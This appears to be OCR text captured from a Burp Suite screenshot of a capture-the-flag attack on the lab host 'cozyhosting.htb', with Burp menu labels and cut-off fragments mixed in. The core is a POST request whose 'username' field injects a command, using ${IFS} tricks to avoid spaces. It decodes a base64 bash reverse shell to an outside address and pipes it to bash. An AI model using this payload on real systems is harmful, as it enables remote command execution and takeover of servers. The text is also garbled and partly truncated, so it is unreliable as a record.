 Referer: http://cozyhosting.htb/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=2900CB48BC653B986F0AC7CDA1C962A3
Connection: close
host=127.0.0.1&username=
;echo${IFS%??}"ZWNobyDigJxiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE
M1LzQzNDMgMD4mMeKAnSB8IGJhc2U2NCAtdyAwDQo="${IFS%??}|${IFS%??}
e64${IFS%??}-d${IFS%??}|${IFS%??}bash;
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
;ech
XNoI
jEwL
SB8I
S%??
?}-d
Request
Request
Request
Request
Request
Respons